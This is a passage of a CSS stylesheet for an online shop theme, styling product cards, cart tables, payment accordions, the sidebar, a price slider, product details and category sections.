  bottom: 8px;
  height: 2px;
  width: 100%;
  content: "";
  background-color: #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0px;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.product-block .image img {
  width: auto;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}



.product-block .content {
  position: relative;
  padding: 10px 30px 30px;
	text-align: left;
}





.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #ffffff;
  background: #FD5F5C;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 300ms;
  transition-delay: 300ms;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: "Jost", sans-serif;
  margin-bottom: 5px;
}

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
table.tbl-shopping-cart .product-thumbnail, table.cart-total .product-thumbnail {
  min-width: 64px;
}
table.tbl-shopping-cart img, table.cart-total img {
  width: 64px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
table.tbl-shopping-cart th,
table.tbl-shopping-cart td, table.cart-total th,
table.cart-total td {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}
table.tbl-shopping-cart .product-name a, table.cart-total .product-name a {
  color: var(--headings-color);
}
table.tbl-shopping-cart .product-name .variation, table.cart-total .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}
table.tbl-shopping-cart .product-remove a, table.cart-total .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 24px;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  background-color: #757575;
  color: #ffffff;
  text-align: center;
}
table.tbl-shopping-cart .coupon-form .apply-button, table.cart-total .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
table.tbl-shopping-cart .coupon-form .apply-button:hover, table.cart-total .coupon-form .apply-button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > thead > tr > th,
table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 20px;
}
.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}
.payment-method .accordion-box .block:last-child {
  margin-bottom: 0px;
}
.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}
.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  /* line-height: 65px; */
  font-size: 28px;
  color: #1e2434;
}
.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}
.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}
.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0px;
}
.shop-sidebar .sidebar-search .search-form .form-group input[type=search] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}
.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}
.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0px;
}
.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}
.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0px;
  top: 0px;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}
.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}
.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}
.shop-sidebar .post-widget {
  padding-bottom: 9px;
}
.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}
.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0px;
  border-bottom: none;
}
.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0px;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}
.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}
.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #0a267a;
}
.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}
.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}
.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}
.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}
.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}
.range-slider .input input {
  background: none;
  color: #646578;
  font-size: 15px;
  text-align: left;
}
.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}
.range-slider .ui-slider .ui-slider-range {
  top: 0px;
  height: 4px;
  background-color: var(--theme-color1);
}
.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
  position: absolute;
}
.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0px;
  background-color: var(--theme-color1);
}
.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #ffffff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}
.range-slider input[type=submit] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.range-slider input[type=submit]:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

/***

====================================================================
    Products details
====================================================================

***/
.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-details .bxslider .image-box img {
  width: 100%;
}
.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}
.product-details .bxslider .thumb-box li:last-child {
  margin: 0px !important;
}
.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}
.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}
.product-details .bx-wrapper {
  margin-bottom: 30px;
}
.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}
.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  font-weight: 700;
  margin: 0;
}
.product-details .product-info .product-details__title span {
  position: relative;
  display: block;
  color: var(--headings-color);
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  margin-left: 0;
  letter-spacing: 0;
}
.product-details .product-info .product-details__reveiw {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 10px;
  padding-bottom: 20px;
  margin-bottom: 31px;
  border-bottom: 1px solid #e0e4e8;
}
.product-details .product-info .product-details__reveiw i {
  font-size: 16px;
  color: var(--theme-color2);
}
.product-details .product-info .product-details__reveiw i + i {
  margin-left: 4px;
}
.product-details .product-info .product-details__reveiw span {
  position: relative;
  top: 1px;
  line-height: 1;
  font-size: 16px;
  color: color: var(--bs-gray-dark:);
  margin-left: 0px;
}
.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-right: 20px;
}
.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}
.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}
.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}
.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}
.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}
.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
}
.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}
.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: none;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}
.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--text-color-bg-theme-color1);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  outline: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.product-details__quantity .quantity-box button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}
.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}
.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}
.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-discription .product-description__list ul {
  position: relative;
  display: block;
}
.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0px;
}
.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}
.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}
.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}
.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0px;
}
.product-discription .tab-btn-box {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 60px;
}
.product-discription .tab-btn-box:before {
  position: absolute;
  content: "";
  background-color: #e1e8e4;
  width: 100%;
  height: 1px;
  left: 0px;
  top: 50%;
}
.product-discription .tab-btn-box .tab-btns li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #1e2434;
  text-align: center;
  padding: 6px 15px;
  background-color: #fff;
  border: 1px solid #e1e8e4;
  cursor: pointer;
  margin: 0px 8.5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
	border-radius: 4px;
}
.product-discription .tab-btn-box .tab-btns li.active-btn {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}
.product-discription .tab-btn-box .tab-btns li:last-child {
  margin-bottom: 0;
}
.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}
.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}
.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}
.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}
.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}
.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 23px;
}
.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}
.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #707582;
  margin-bottom: 8px;
}
.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0px;
}
.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}
.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}
.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}
.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }
  .product-details__title span {
    margin-left: 0;
    display: block;
  }
  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }
  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}
/***

====================================================================
 Categories Section
====================================================================

***/
.categories-section {
  position: relative;
  padding: 100px 0 70px;
}
.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.png);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}
.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}
.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}
.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  transform: rotate(10deg) scale(1.2);
}
.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.png);
}
.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.png);
}
.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.png);
}
.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.png);
}
.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}
.category-block .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}
.category-block h4 a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 a:hover {
  color: var(--theme-color1);
}
.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}

/***

====================================================================
    Categories Section Two
====================================================================

***/
.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}
.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}
.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}
.category-block-two .content {
  position: relative;
  background: #ffffff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}
.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
  background: #e3eee5;
  content: "";
}
.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}
.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}
.category-block-two .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}
.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}
.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}
.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.category-block-two.child-two .link {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}
.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}
.category-block-two.child-two .content:before {
  background: #f0e2e3;
}
.category-block-two.child-two .content:after {
  color: #f0e2e3;
}
.category-block-two.child-three .link {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}
.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}
.category-block-two.child-three .content:before {
  background: #f1ede1;
}
.category-block-two.child-three .content:after {
  color: #f1ede1;
}

/***

====================================================================
    Products Section
====================================================================

***/
.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgb(22, 67, 51)), to(rgba(229, 229, 229, 0)));
  background: linear-gradient(to bottom, rgb(22, 67, 51) 0%, rgba(229, 229, 229, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5",GradientType=0 );
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
